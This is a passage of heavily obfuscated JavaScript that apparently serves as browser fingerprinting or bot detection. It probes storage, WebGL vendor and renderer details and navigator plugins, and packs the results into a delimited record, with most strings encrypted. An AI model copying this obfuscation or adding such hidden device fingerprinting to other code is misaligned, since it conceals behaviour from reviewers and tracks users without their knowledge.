XN:{R0+=Cp;L6=[[F6,F6,F6,F6,F6,F6,F6,F6,F6,F6,F6,F6,F6],[TL,QD(TR),IY,Mc,QD(qd),TL,Zk,QD(F6)],[],[IY,Mc,QD(qd)],[QD(GD),QD(mY),Jl,QD(K8),Rk],[],[Sk,QD(Ej),L9,QD(Ej),QD(K8)],[jR,fL,QD(qd)],[V8,Zl,QD(Rk),L9,QD(Zl)],[QD(Jl),L9,QD(Zl),L9],[],[],[]];}break;case hQ:{while(tL(xl,Ih)){if(Tc(Ml[bD[K8]],c3[bD[F6]])&&pC(Ml,v6[bD[Ih]])){if(Dc(v6,YM)){t9+=sd(gp,[tD]);}return t9;}if(X8(Ml[bD[K8]],c3[bD[F6]])){var dD=Bl[v6[Ml[Ih]][Ih]];var P0=Xm(jH,[xl,Ml[F6],dD,hC(tD,wv[x6(wv.length,F6)])]);t9+=P0;Ml=Ml[Ih];xl-=pR(MI,[P0]);}else if(X8(v6[Ml][bD[K8]],c3[bD[F6]])){var dD=Bl[v6[Ml][Ih]];var P0=Xm(jH,[xl,Ih,dD,hC(tD,wv[x6(wv.length,F6)])]);t9+=P0;xl-=pR(MI,[P0]);}else{t9+=sd(gp,[tD]);tD+=v6[Ml];--xl;};++Ml;}R0+=YI;}break;case HN:{var BM=qv[Dn];if(X8(typeof gj,x8[mY])){gj=pk;}var Fc=hC([],[]);R0+=PT;EY=x6(OC,wv[x6(wv.length,F6)]);}break;case Js:{return lm;}break;case If:{var zv=qv[WI];R0=TQ;}break;case Of:{R0=Yn;return t9;}break;case XH:{var zg=qv[WI];zl=function(M9,xk){return sd.apply(this,[NF,arguments]);};R0=Yn;return MC(zg);}break;case jH:{var xl=qv[WI];var Ml=qv[wf];var v6=qv[If];var lD=qv[Ef];if(X8(typeof v6,bD[mY])){v6=YM;}R0+=Zp;var t9=hC([],[]);}break;case JH:{R0=Yn;return Fc;}break;case cZ:{R0=Js;while(tL(ql,Ih)){if(Tc(Z9[nY[K8]],c3[nY[F6]])&&pC(Z9,z8[nY[Ih]])){if(Dc(z8,Ij)){lm+=sd(gp,[Hv]);}return lm;}if(X8(Z9[nY[K8]],c3[nY[F6]])){var CD=L6[z8[Z9[Ih]][Ih]];var JY=Xm(J2,[ql,CD,Z9[F6],hC(Hv,wv[x6(wv.length,F6)])]);lm+=JY;Z9=Z9[Ih];ql-=pR(AO,[JY]);}else if(X8(z8[Z9][nY[K8]],c3[nY[F6]])){var CD=L6[z8[Z9][Ih]];var JY=Xm.call(null,J2,[ql,CD,Ih,hC(Hv,wv[x6(wv.length,F6)])]);lm+=JY;ql-=pR(AO,[JY]);}else{lm+=sd(gp,[Hv]);Hv+=z8[Z9];--ql;};++Z9;}}break;case vs:{Ij=[Sk,QD(Rk),Jl,Jl,QD(Zl),F6,Ev,QD(Ej),QD(TL),F6,F6,mY,Sk,QD(Jl),QD(F6),jR,QD(Mc),QD(K8),QD(Zl),K8,Zl,QD(tk),Xj,F6,qd,QD(nk),A8,QD(Mc),Zl,K8,QD(GD),mY,QD(Mc),jR,QD(p8),[mY],Ev,F6,QD(jR),fL,mY,QD(Zl),L9,QD(TL),Rk,QD(K8),QD(G9),Ih,QD(fL),QD(Sk),QD(jR),Ev,YD,QD(Sk),QD(L9),QD(H0),QD(K8),Dd,QD(NL),Dl,QD(Ej),qd,QD(qd),Jl,Zk,QD(F6),QD(nl),w9,QD(KM),L9,Zk,QD(wL),[Ej],IY,[Mc],QD(V8),K8,QD(Zl),L9,IY,Ih,L9,QD(NL),N9,QD(F6),Ih,QD(Jl),QD(K8),Zl,QD(Rk),Zk,QD(F6),QD(Dd),Ev,F6,jR,QD(jR),Ih,TL,QD(Ej),Ev,F6,Ej,qd,QD(jR),QD(NC),V8,QD(Rk),F6,A8,jR,QD(Dd),QD(Zl),[mY],QD(TR),Kc,mY,QD(Sk),QD(fL),jR,K8,QD(F6),Zk,QD(fL),K8,Zk,QD(K8),QD(Ev),QD(F6),Rk,qd,QD(Jl),Dd,Ih,QD(nk),f8,Sk,F6,mY,QD(f8),Dd,L9,F6,QD(TL),Zk,QD(F6),jR,QD(zY),HC,QD(Jl),GD,QD(NL),wL,L9,QD(TL),qd,QD(Ej),L9,QD(jl),Ev,Dl,fL,QD(K8),mY,Sk,QD(F6),QD(Dd),QD(F6),QD(b8),QD(vD),lR,Zk,GD,QD(Q6),k0,Dd,Ih,QD(Mc),L9,QD(f8),[F6],QD(xv),L9,[qd],Rk,qd,QD(Kc),IR,NC,Ev,[Jl],QD(Sk),qd,mY,QD(Ej),QD(F6),QD(nk),NL,K8,QD(nl),NL,QD(Fk),TR,K8,qd,Mc,QD(Jl),Ih,fL,Mc,QD(Mc),N9,QD(F6),Sk,F6,QD(K8),mY,QD(GD),Zl,QD(Sk),mY,Ih,qd,[Ih],F6,F6,F6,F6,F6,F6,F6,F6,F6,F6,F6,F6,Ej,[Ih],F6,F6,F6,F6,F6,F6,F6,F6,F6,F6,F6,F6,QD(Hh),F6,F6,F6,F6,F6,F6,F6,F6,F6,QD(Ev),Mc,Ev,QD(Dd),jR,QD(Mc),QD(jR),Zl,QD(L9),QD(Mc),QD(Rk),GD,F6,QD(b8),[Ej],K8,F6,QD(Rk),F6,QD(Gh),[Ej],Jl,Sk,QD(TR),Dd,Jl,QD(TL),Rk,mY,QD(L9),qd,QD(Sk),QD(K8),Zl,QD(F6),Mc,QD(L9),QD(Mc),mY,IY,QD(Zk),F6,QD(jR),jR,QD(Dd),QD(K8),[Zk],[Mc],QD(N9),Xj,QD(Sk),Ih,F6,Jl,QD(jR),Zl,QD(Rk),QD(K8),Dd,QD(K8),Rk,Ih,QD(Ej),QD(F6),QD(Zl),GD,Ej,QD(Ej),Jl,QD(Sk),fL,QD(qd),QD(Sk),QD(f8),Xj,QD(K8),QD(Jl),Sk,QD(Ej),K8,Rk,QD(Mc),QD(L9),TL,QD(TL),QD(Ej),Ej,mY,QD(mY),Rk,Sk,QD(RM),[Zk],QD(Zk),fL,Ih,QD(fL),Ih,G9,QD(GD),QD(mY),K8,Ev,[Jl],QD(jR),NC,QD(nR),Dd,QD(Jl),Ej,Mc,QD(IY),Ej,Dd,QD(Ej),QD(Rk),[F6],QD(Av),nR,[qd],Jl,QD(Ev),Zk,Jl,fL,QD(mY),mY,mY,QD(Fk),Xj,Rk,Mc,QD(fL)];R0+=EH;}break;case s2:{for(var dY=Ih;Pc(dY,YC.length);++dY){g6()[YC[dY]]=Gm(x6(dY,mY))?function(){return pR.apply(this,[RH,arguments]);}:function(){var X0=YC[dY];return function(Yj,vd,I9){var Tl=M8(Yj,vd,mY);g6()[X0]=function(){return Tl;};return Tl;};}();}R0=Yn;}break;case J2:{var ql=qv[WI];var z8=qv[wf];var Z9=qv[If];var Xk=qv[Ef];if(X8(typeof z8,nY[mY])){z8=Ij;}var lm=hC([],[]);Hv=x6(Xk,wv[x6(wv.length,F6)]);R0+=hp;}break;case TN:{R0+=dH;var YC=qv[WI];HD(YC[Ih]);}break;case YH:{Bl=[[QD(Jl),L9,QD(Zl)],[],[Ih,Ih,Ih],[],[QD(NL),N9,Zk,QD(Ej),Zk],[QD(K8),F6,fL],[],[QD(N9),NL,QD(Ej),QD(Rk)],[],[],[QD(Rk),Zk,QD(F6)],[IY,Mc,QD(qd)],[]];R0=Yn;}break;case Ef:{var OC=qv[WI];R0+=jn;var O9=qv[wf];var KD=qv[If];var Xv=qv[Ef];var gj=qv[nq];}break;}}while(R0!=Yn);};var BD=function(){return XL.apply(this,[Hf,arguments]);};var N8=function(t6){var Wg=t6[0]-t6[1];var Q0=t6[2]-t6[3];var f9=t6[4]-t6[5];var fC=c3["Math"]["sqrt"](Wg*Wg+Q0*Q0+f9*f9);return c3["Math"]["floor"](fC);};var gl=function(Cl,n6){return Cl[G8[mY]](n6);};var cj=function Vv(fv,Zh){'use strict';var qM=Vv;switch(fv){case Vf:{var g8=Zh[WI];var U0=Zh[wf];wv.push(Zk);if(nL(typeof c3[D6()[G6(TL)].apply(null,[Gm(Gm([])),bY,k0,TR])][D6()[G6(YD)](g9,bv,TL,TL)],l0()[Hc(Ih)].apply(null,[Jl,hD,Ej,OD]))){c3[D6()[G6(TL)](f8,bY,Kv,TR)][D6()[G6(YD)](Sk,bv,lR,TL)]=(Tc(typeof TM()[Zc(Zk)],hC([],[][[]]))?TM()[Zc(qd)].call(null,Ev,Gm(Gm([])),C6,OD):TM()[Zc(Jl)](Im,rk,Yl,Qm))[Wv()[XM(Gh)](nk,Ck,Th)](g8,Tc(typeof Wv()[XM(FM)],'undefined')?Wv()[XM(jR)](zY,p8,Ok):Wv()[XM(K8)](b8,bv,bC))[Wv()[XM(Gh)](Zm,Ck,Th)](U0,S9()[O0(T0)](cA,GD,N9));}wv.pop();}break;case XN:{var JJ=Zh[WI];var XJ=Zh[wf];wv.push(Ot);if(Gm(t5(JJ,XJ))){throw new (c3[D6()[G6(Zl)].apply(null,[Hw,gT,Gm(Gm(Ih)),zA])])(Tc(typeof D6()[G6(Xj)],hC('',[][[]]))?D6()[G6(f0)](X6,cI,nk,Kv):D6()[G6(Rk)].call(null,Gm(Gm(Ih)),FS,Q6,Or));}wv.pop();}break;case j2:{var Yx=Zh[WI];var zb=Zh[wf];wv.push(UP);var qK=zb[X8(typeof TM()[Zc(Im)],hC('',[][[]]))?TM()[Zc(Jl)](Yd,Br,BS,vK):TM()[Zc(Yd)].call(null,Gm([]),Ix,kt,k0)];var hz=zb[X8(typeof Wv()[XM(V8)],hC([],[][[]]))?Wv()[XM(K8)](NC,xr,Mz):Wv()[XM(lR)](XK,bx,Ab)];var DB=zb[S9()[O0(tk)].apply(null,[xb,nA,DS])];var ZJ=zb[WK()[GB(Gh)](nR,GK,Ix,xt)];var xx=zb[WK()[GB(G9)](Rk,Th,T0,JU)];var Kx=zb[wx()[sz(Yd)](Vr,ZH)];var Fx=zb[Tc(typeof wx()[sz(Dl)],hC([],[][[]]))?wx()[sz(kh)](H0,Kr):wx()[sz(Zk)].call(null,dX,br)];var mb=zb[wx()[sz(hD)].call(null,OD,rt)];var YX;return YX=(Tc(typeof TM()[Zc(GD)],hC('',[][[]]))?TM()[Zc(qd)](Gm(Gm([])),L9,mE,OD):TM()[Zc(Jl)](Jd,fL,jw,SS))[Wv()[XM(Gh)](Dd,Ck,fX)](Yx)[Wv()[XM(Gh)](xv,Ck,fX)](qK,D6()[G6(Im)].apply(null,[qU,EN,FM,Jr]))[Wv()[XM(Gh)](W9,Ck,fX)](hz,D6()[G6(Im)](W9,EN,Hh,Jr))[Wv()[XM(Gh)](NC,Ck,fX)](DB,D6()[G6(Im)].call(null,Gm(F6),EN,L9,Jr))[X8(typeof Wv()[XM(Av)],hC('',[][[]]))?Wv()[XM(K8)](LJ,A8,lP):Wv()[XM(Gh)](vD,Ck,fX)](ZJ,Tc(typeof D6()[G6(mY)],hC([],[][[]]))?D6()[G6(Im)](Gm(Gm(F6)),EN,Ih,Jr):D6()[G6(Rk)](RM,F5,Xj,gx))[X8(typeof Wv()[XM(Ck)],'undefined')?Wv()[XM(K8)](dK,cE,Dw):Wv()[XM(Gh)].call(null,Gm({}),Ck,fX)](xx,D6()[G6(Im)](W9,EN,QK,Jr))[Wv()[XM(Gh)].apply(null,[IY,Ck,fX])](Kx,D6()[G6(Im)].call(null,f0,EN,fh,Jr))[Wv()[XM(Gh)].call(null,Gm(Gm(Ih)),Ck,fX)](Fx,D6()[G6(Im)].apply(null,[kh,EN,Gm(F6),Jr]))[Wv()[XM(Gh)].call(null,vD,Ck,fX)](mb,TM()[Zc(IY)](p8,Kc,JK,Mw)),wv.pop(),YX;}break;case MI:{wv.push(Nx);var CU=Gm([]);try{var Nz=wv.length;var PW=Gm({});if(c3[Tc(typeof g6()[BU(IR)],'undefined')?g6()[BU(Ej)](j1,SW,Gm({})):g6()[BU(mY)](kW,YB,Ix)][Tc(typeof TM()[Zc(Vg)],hC([],[][[]]))?TM()[Zc(LJ)](Gm([]),IY,HU,IX):TM()[Zc(Jl)](W9,Mc,DX,m5)]){c3[g6()[BU(Ej)].call(null,j1,SW,Gm(Gm(Ih)))][TM()[Zc(LJ)](Gm(Gm({})),b8,HU,IX)][D6()[G6(fk)].call(null,A8,CB,kh,rU)](Tc(typeof D6()[G6(Hh)],'undefined')?D6()[G6(Yd)](xv,ZO,LJ,EE):D6()[G6(Rk)](IY,qP,mY,cU),l0()[Hc(IY)](Mc,HC,tX,Fr));c3[g6()[BU(Ej)](j1,SW,nR)][TM()[Zc(LJ)].call(null,nA,fL,HU,IX)][g6()[BU(k0)].call(null,f0,SA,f0)](X8(typeof D6()[G6(G9)],'undefined')?D6()[G6(Rk)](L9,tB,Kc,w1):D6()[G6(Yd)].apply(null,[Mc,ZO,b8,EE]));CU=Gm(Gm({}));}}catch(tW){wv.splice(x6(Nz,F6),Infinity,Nx);}var FJ;return wv.pop(),FJ=CU,FJ;}break;case Z:{wv.push(rU);var fA=TM()[Zc(j1)].call(null,Yd,Gm(Gm(F6)),Nr,Nb);var jb=g6()[BU(Av)].call(null,p8,cb,Gm(Ih));for(var Qt=Iw[Mc];Pc(Qt,Iw[Xj]);Qt++)fA+=jb[TM()[Zc(TL)](QK,Gm(Gm(F6)),AE,nt)](c3[Tc(typeof TM()[Zc(nl)],hC('',[][[]]))?TM()[Zc(fL)](Kv,qU,MB,Br):TM()[Zc(Jl)].apply(null,[Zm,Hh,MA,g5])][ES()[Fw(GD)].call(null,lJ,Ix,p8,Sk,fL,NC)](VJ(c3[TM()[Zc(fL)](Ix,zY,MB,Br)][Tc(typeof TM()[Zc(xv)],hC('',[][[]]))?TM()[Zc(N9)].apply(null,[Jd,Mc,wE,LU]):TM()[Zc(Jl)](tX,Jl,OX,NK)](),jb[TM()[Zc(Ih)](GD,X6,US,wL)])));var Ww;return wv.pop(),Ww=fA,Ww;}break;case Y:{var UU=Zh[WI];wv.push(bE);var EP=wx()[sz(Ix)](nt,j3);try{var VK=wv.length;var Gw=Gm(Gm(WI));if(UU[D6()[G6(Fk)].call(null,NL,jI,mK,lR)][D6()[G6(hD)](Ih,F1,TR,NU)]){var mr=UU[D6()[G6(Fk)].call(null,jl,jI,Gm(Gm(Ih)),lR)][D6()[G6(hD)].call(null,N9,F1,Gm([]),NU)][l0()[Hc(Rk)](qd,W1,HE,gn)]();var Gr;return wv.pop(),Gr=mr,Gr;}else{var Qr;return wv.pop(),Qr=EP,Qr;}}catch(dW){wv.splice(x6(VK,F6),Infinity,bE);var Mt;return wv.pop(),Mt=EP,Mt;}wv.pop();}break;case tn:{var AU=Zh[WI];wv.push(Gt);var dr=wx()[sz(mC)](LU,K3);var dA=X8(typeof wx()[sz(IR)],hC('',[][[]]))?wx()[sz(Zk)](qJ,XW):wx()[sz(mC)](LU,K3);if(AU[D6()[G6(TL)].apply(null,[TL,mf,A8,TR])]){var ft=AU[D6()[G6(TL)](F6,mf,b8,TR)][Wv()[XM(kh)].apply(null,[hD,Rk,Nn])](D6()[G6(rk)].apply(null,[Ck,dn,nk,IU]));var sX=ft[BC()[xP(G9)](NC,Gb,TL,Ej,kC)](g6()[BU(jl)].apply(null,[Cb,E4,kh]));if(sX){var Wx=sX[g6()[BU(g9)](fW,g2,Dl)](BC()[xP(wL)].call(null,L1,wb,wL,Fk,fh));if(Wx){dr=sX[X8(typeof D6()[G6(Sk)],hC([],[][[]]))?D6()[G6(Rk)](mK,Gb,Gm(Gm(F6)),tr):D6()[G6(Hh)](Gm(Gm({})),g4,rU,H5)](Wx[D6()[G6(j1)](Kc,II,Gm(Gm({})),VS)]);dA=sX[D6()[G6(Hh)](Hh,g4,G9,H5)](Wx[D6()[G6(mC)].apply(null,[hD,Zf,Nb,Jd])]);}}}var jP;return jP=pR(Zq,[g6()[BU(X6)](dS,rS,H5),dr,D6()[G6(Br)].call(null,tk,ZH,Gm(Gm([])),N9),dA]),wv.pop(),jP;}break;case dF:{var tS=Zh[WI];wv.push(lz);var NE;return NE=Gm(Gm(tS[D6()[G6(Fk)](Gh,R,Mc,lR)]))&&Gm(Gm(tS[D6()[G6(Fk)](xv,R,Rv,lR)][Wv()[XM(nl)].apply(null,[N9,lB,Z3])]))&&tS[D6()[G6(Fk)](Kv,R,YD,lR)][Wv()[XM(nl)].call(null,Nb,lB,Z3)][BO[S9()[O0(Dd)](qF,Gm(Gm(F6)),lB)]()]&&X8(tS[Tc(typeof D6()[G6(Kc)],hC('',[][[]]))?D6()[G6(Fk)].apply(null,[tX,R,Gm(Ih),lR]):D6()[G6(Rk)].apply(null,[lR,Y5,Dl,mP])][Wv()[XM(nl)](FK,lB,Z3)][Ih][l0()[Hc(Rk)](qd,tk,HE,RZ)](),g6()[BU(hD)].apply(null,[H5,wg,kC]))?X8(typeof g6()[BU(Rv)],hC('',[][[]]))?g6()[BU(mY)].apply(null,[KP,K5,Gm({})]):g6()[BU(Mc)].apply(null,[tk,n4,kh]):Wv()[XM(Mc)].call(null,YD,CE,Qp),wv.pop(),NE;}break;case ZZ:{var Kw=Zh[WI];wv.push(rK);var S1=Kw[D6()[G6(Fk)](f0,QH,rU,lR)][xd()[rB(GD)](z5,FX,jR,f8,YD,Q6)];if(S1){var U1=S1[Tc(typeof l0()[Hc(f8)],hC(TM()[Zc(qd)].call(null,zY,Nb,CT,OD),[][[]]))?l0()[Hc(Rk)](qd,Mc,HE,FP):l0()[Hc(F6)](Zw,zY,Wt,HC)]();var wU;return wv.pop(),wU=U1,wU;}else{var x1;return x1=wx()[sz(Ix)].call(null,nt,zE),wv.pop(),x1;}wv.pop();}break;case M2:{wv.push(QP);throw new (c3[D6()[G6(Zl)](QK,KN,YD,zA)])(X8(typeof xd()[rB(RM)],hC([],[][[]]))?xd()[rB(Zk)](b8,Qz,pB,K8,rk,L9):xd()[rB(RM)](vr,Fz,n1,w9,tk,FK));}break;case Pp:{var Z1=Zh[WI];wv.push(db);if(Tc(typeof c3[S9()[O0(TL)].call(null,RA,g9,f0)],l0()[Hc(Ih)].apply(null,[Jl,LJ,Ej,Lw]))&&nL(Z1[c3[Tc(typeof S9()[O0(Im)],hC('',[][[]]))?S9()[O0(TL)](RA,Gh,f0):S9()[O0(Sk)](Vg,X6,F5)][wx()[sz(f8)](p8,kW)]],null)||nL(Z1[D6()[G6(IR)](b8,NW,g9,bx)],null)){var Cz;return Cz=c3[Tc(typeof TM()[Zc(LJ)],hC('',[][[]]))?TM()[Zc(L9)](Gm([]),Gm([]),t3,jR):TM()[Zc(Jl)](Gm([]),K8,Hz,WS)][D6()[G6(X6)](Sk,SJ,mC,dK)](Z1),wv.pop(),Cz;}wv.pop();}break;}};var BO;var qS=function(){return L8.apply(this,[jH,arguments]);};var Dx=function(kx,dP){return kx/dP;};function fMQ(){nq=! +[]+! +[]+! +[]+! +[],FZ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],N2=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],VN=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],WI=+[],Dn=+ ! +[]+! +[]+! +[]+! +[]+! +[],If=! +[]+! +[],vs=[+ ! +[]]+[+[]]-[],Ef=+ ! +[]+! +[]+! +[],wf=+ ! +[],w3=[+ ! +[]]+[+[]]-+ ! +[];}var pE=function(cP,pw){return cP>>>pw|cP<<32-pw;};function XO(){BO=new Object();if(typeof window!==''+[][[]]){c3=window;}else if(typeof global!==[]+[][[]]){c3=global;}else{c3=this;}}var LA=function(XP){return c3["unescape"](c3["encodeURIComponent"](XP));};var pt=function(X5,Pw){return X5&Pw;};var cX=function(){gE=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var pX=function(){return ["K5;","6(\fM:)K+\bM",".Q){\v*","E\t","","3P;)A\x07[\n\fE+Q\rG\x000V0","(Q\vI\x07%","I\r\fQ.\vH4P\bA3(Q\v<A",":O","Z\b2m\v&","K\v*","$Q","-\x40/%Z\v.-M%","G","9\x07V\n3P;","$\fK\v","3\bQ","]","7V\bK","\n%","n\n\v","E%\vP\t+\r",",^7C","","\r.\v",">d/=M3P\f6\b\x07+\rPE2\bK,`M3P\f6\b\x3fQ\x00n","Z\v","|B]:\x40",":Z;M-2Z\x3fQ4\b","V/","\v-\t","8;H5,\fF,VP\biMxX~2M%.P0Gm(Q\v<A`=S9Sm\v`E\fXsMi","_","Z\nP)J;","vV\f%K\v*K\vzMO,\nV)","=E[\n","I","V","Q&\nh\n#","M:J)\fS","\tW","\'\bK(,S%","B","\f.ZM(","J.P\r}BJ;T\f2\bLW\fMI`]JFEr]\r_~N_p]Zn^c(V","\brW","C\x004\x40^7","3^;s\n2ZH\f.\bz,V","WTu\\","^+","7J\x002:V*","\nXR","\n>p$","\\yTS","\"V:.K4)^\x3f",",Z*\'","A\tZ\x07","6L<H\f4l\x3f\nA","Z","RS#W","AG[lD","R\b1","-\fM","*V","p\x008z=\x40\x002","=Q4R/,\fK\vK,8Q\v#V0=E\t,","H\x00-\bQp0\b","RG%","!W\x004=P\r\nE%","^:\fA3","7\b]7\nR\f3]2P#^9","T\n3{\v*","Y,\rP+!\x00Z","n","K\v-J;K.",",.S","S4Q/&V\x003V0,A5K","\x008P*\r","{:3\bS0Q\bQ,T%\t","M\v$\bG%8","1&","0\bM\f1\fI.Z","oK","G%Z\x3f\nM\n.$Q\t2\v\x40\f.\nx\x3f\bM9","i","K.DxJB","W#Z-","!Z","\x3f\f2","6H","","\nL/","C7\x3f","!\x07k.f\f4\x00^5","F\x004\f","2\b[=","S<","H1M_\f-","R3V","\x40\x006\\1\fM\x00.^7J","","{imk&w[E3","!X","7\x40\x00.","M/\vM%\t","L+,\fE","0A%\t{(","I\v2","W\x00,\bQ+","/1\x3f","o7P\x002(I0\n","A\b\b^2WP-V!!^",")L",",\fL"," /f&\'u\x07","\tTl\x40FsO","3^,.Z\rV\x00%f","Z1R\x00$\"O7J","0",":","2\vC\f.s0P\r","/\\-\nE4","P","B#\v","\x3f\bM!PV\b)L1W","L*7J%I\v2","5L\t,F\x00","/R+\rA\b/Z",".\fR","2\\-\re4O-\nv\x003","I\v2\vA)%X6","0\vI\x002\f];","3","T("];};var VJ=function(fK,SU){return fK*SU;};var lw=function(){if(c3["Date"]["now"]&&typeof c3["Date"]["now"]()==='number'){return c3["Date"]["now"]();}else{return +new (c3["Date"])();}};var LW=function(wB){var m1=0;for(var IA=0;IA<wB["length"];IA++){m1=m1+wB["charCodeAt"](IA);}return m1;};var fP=function(){return [")\x40_\rA\\1QF","y 7SD\tPNXTJ","\t\\5FE\v","\x00_7H",">JB+\\^+aX2+\x40O/\rR,JE","X\\+J","aIN\x07GP5AD*GDN<K","!CS\r","\x40DQ-VF","AWR*Pb#\b4_DG\n[YT^&","\x00ZW0PD30_D","*G_A","#-\\S+\t_=JD","VC\x00h<]E\nZWME2","UYUAZ#\v-E[","iz0\x40dK<\\B","U*\f4RYZ","2UXLk","S_(+GeN<jDZK","QX:kP\f6D^","s2Id","5EZ3\x007","F__-J","oiY1[[G\\","\"\x000Q_","\rN<","\"\x00(DW ","BW","EG","W\nW>A","AK*JQ/=","]1JU\bfM,Tf4\n0_U\x00","nt q|c~/|{7#n\b}e7`o|o&SR\nY1F\\\bYT-KF77DCF UR\x07\nw\x00q]}","^\\:QF","7\x40Ra\x403A","ws\n \x07d","EZI","F\v\tH","%FW\x00v<FQ\vA","_*`A\reK,TS4=","oJY(_","S\\7G^UB)\rL8BE\"EP","x3TZ#5%IeK)iSAL1A","PY3,]Y\t","\n*FY[*L^[^&\x40","LY\rAP-QS","7Z[PK","3a)CWBK*C^2:R_\bW7Hi<","jj&HS(\f1]i0({}S\x00ZK\'AD","qt&%z","F\'!i","","MmMY7P8[_P KR#8dM","q)\n#\\SY8_5D3YL$MXf3-TSLl<ARG\\1","Fq*\x40R#\v","\bQ8{^ZM7HS(","i","YZ\tY8C\x00TM L\'0U[\t","\x07)oE","W7","BY\fZ","]SZO&mB#\b","Z/0vCJ0\x40X","VW(",".KR#\t","K[<QP0","3 ","EGP-C","\t]6KS6gp\x00K[6\n*UX\r"," YE\t\rJ:GsPW7",">JB\"AM1MT3!","[/C","bb:<[<]u\f[W&GB/\n*","WA1","A\nB","N*JR)","\'_[\tM<K","E#7YY\x3fJ6]WP","K5C","J+V","T[&HE","oB\ffM1MX!1%W","\'4UX/V0CR"," JWz_MD2\r","NU\b","|7\'bd","8Z[)AU2E\\CP","nW0d`Z\f\v0AQ_,V\b5`Y.L6XEGJ","J\\S\rFV1{R\'%\r","U\v\t_-J","7DDn+\x40NsK,Is4+BE","\n1S^<[7[","-M AU*A\\1EB)","\tR-","\x40K","TW\f",")\nIz]Vhi%Slqmf","N","CWA","_D\fQL P","{i  B_\tLJ\x40YL\"PS","GYZ\n","\'\'UZ_-FY\r","V] {W\"\n\x40YP\x3fNUE_ ~z+\"\\i8L8V","\\%BS%-FS-N<","\x00*UDQ+","\\AA","\"\rE[J,Vi\"0QC","__PU\x07AF2\r","],]D[MGD/0","\vi$\bkWS\r3N8]WF7]F#X","TTO&","Y","EW","\nGWPi,MX2EBY[+f\x40^nMX","k5]Pfw#*","QEgTP[Z7MY(E0DPL<[C[7 *SBP{\vLI&KPf6=]T\x00\rEX[,H{X0IFXy|OWV/\n_2\x006QB\x3fZX\x00AP,J2L\x3fBS\rL7BE\\,B2~VCJ0\x40XKA8VS26^\rJ{IC\rVM*KXdXyDO\t\tQ\x3feX[,H`jSYJ+ZUZK~\v)RYJ-\v^f\x40.FY*K4BY\rJ _S\\J:IT)\tf\nB\x00[6IH7\fDo\"EXW6A8C5\x00dCB\v]-\r\r\b_6JU2\f+^PL<[C[&Y\r06SDCuA\v,WS&GBh6_BG)J\f\bWmLW5*3^f\vN<]BP~kT,\x00\'D\tX0AS3GV3AD28LP\f]-FY\rMoV#L\x3fDm\v1<\x40YL&Y\'XfVCJ0\x40XA\b7]F#\n\"e\x00\\6C\t0LT!KZ|9CD\r0[STM,VJ:Gp_\r\tL8[Y Wh7IX%J<]WZK\x3fX%%COw-JDAV1*X%B\x3fJ+FXaX$XJd%DY*L0AQ7T^aP3\v\'D_\x3f\x07BOG&\rM4\x000EDLq;ES\x00A\'AP/\v!`D[+[OKA1\bM0(ESC\t<ACPK\"FZ#_e\x00P\x3fFQGX!HS|DtA\vJ8MZsYjBkL TPKNDoo\'QB-M\b_6JU2\f+^\r\x40LuJG\\7QD(E0kD$Q[$RP[Z7MY(E7BU<XJNO\"V)X6\vBN+\x40B\fA\x403A/\v7DW[6I\nKyR\'X\vR\\JwLDTM&\fYh6_BG)JO\x40-AAfl^J7cpDAL1J/M%&P/\x40]8RW*!\nzQ<CJHoEK *SBPyGKoA=6IM\v\tJ,]XA\x403A\fd\v+B[\x00uNDMmGW*\tlBEC$LWVQkP=!DC\vE-VF7LD)fW\v\v-RKP4VW6X7\v\x40)M_6JU2\f+^D\"RP[Z7MY(E=X,AU\\V-RnL\x3fM\x40>M_kC3IlVCJ0\x40XKB1AB3*BM$XCX1[{*&ZS>JB3GV7KB\x3f!PU4\tTkj8mBX^\bWeYh%\\ZQ,E^~S}%BQZw_D\fAV7]F#X2F\vJ6[OP\fF\\#0U\v\t_-J%QX%-_XY)-M8W&\\BdIfD^\vI{PM6VXd8jVY\v)_:GKSL-GB/\n*DPXq[%QX%-_XQ\"]S\x40K-B.\f7iH6DSKG7\rKoL9\nK7LB\nZWc\\4I!MP:[_\f[-\f_jhEEE/NDCY+\fD\fDU\rbFPKM+VY1Ge\r\vBJ _SJNO\"V X(W\v\v*PMCX/QS}!DC\v*\tAZ[)AU2Gy\rBQ\tYMVX/H5Ifoi_0[J\n\\mVS5\n(FSQpWTP7\r2\r!^Q\nK7LB\nZWkP=\vlXJ{BO\x40 \rKoIlVCJ0\x40XKA8Jd,BYN-COV>\r|\x00jBS\nR/J7LS(MlVCJ0\x40XKA8B0(ESD,\x07PJHo\fP3\v\'D_-MPM6VXf\vlBQ.\rLoG;LmMUQ\x008]QJHO\"V\'^-BMu\ri\n[O,OSdI\x3fFW[cIC\rVM*KXnhB\nK7LB\nZWcKo6UB\fPyAS\\k\fP3\v\'D_<YJNWkP4I!YPpRDAL1J\'X%WWV<A\fVjYnL9M\nK7LB\nZWch2I6SPH8]\r\b0QE6\x00*TS\x3fJ8]BAK&PC4\vdVCJ0\x40XKZ*\rM/lS\t],[_\rR~\v(L0XD7JACpK1KDnGUX_-\x40DC\\JcEZ4\x00%TOYK7A_\rRj_ MfSYR<[S\x07~Xo-V[V+\x40AA\b~K2\r6_AY+JBGW8RW*!\n\x40Zy\x07ZW&v9VY\vD[wBS]V\'Yj\x00jQDQWbCX1W{\x00jTS\tY8[SX\\_kE=%B\fQaqN*B3L\x3fYPQdFJVV-P_(!\vDK+AHD*Bd\v!HB[QdJPM+KRo\x00jCS<iPW7Sh6W\r\x00M<_7LD)f\r\vD\t4JB\vZ]j__ MfCC\n[7KS\x07fM\"VBdXy\rXPV+\x40AC[aGY+(UB\buJG^xA\"\f7\x40W\rVWUEM*KXn\x00jQDEC<CEK&PC4\vf\r\vD\t4JB\vZ]eSh&BC\t{]S\x40K-#K%BQPWPd\rSPZ6P_(f\v\x40:^KA1\bSo^-V[Q+BW~Uh=\x40SPW\x3f\x07X^P\'KX#ZfSYR<[S\x07aWC5!^R\bg0JZ\x07 \nW4y\r\v\tE]6AB\n[L&D#1BX_5ZSYV\"VQj+^SC\t=\x40XHDaP^4\n3\vDQ]w[OPe\fX{G\'_[\t\x00[-JRA\\mIS2\r+T\v[V+\x40AA\\mED!X\'W\v\v$RK\x40W P_)\vdo